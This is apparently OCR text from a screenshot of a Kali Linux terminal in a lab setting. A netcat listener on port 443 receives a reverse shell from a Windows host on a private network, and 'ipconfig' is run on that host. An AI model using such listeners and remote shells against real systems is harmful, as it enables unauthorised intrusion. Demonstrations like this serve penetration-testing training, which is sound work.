 1 2 3 4 4:01
kali@kali: ~
File Actions Edit View Help
ether 00:0c:29:35:6f:7a txqueuelen 1000 (Ethernet)
RX packets 39 bytes 16304 (15.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 50 bytes 11844 (11.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.10.133] from (UNKNOWN) [192.168.10.132] 61213
C:\Users\CS99\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::8a2d:bca3:76f6:309f%14
IPv4 Address. . . . . . . . . . . : 192.168.10.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.2
C:\Users\CS99\Desktop> w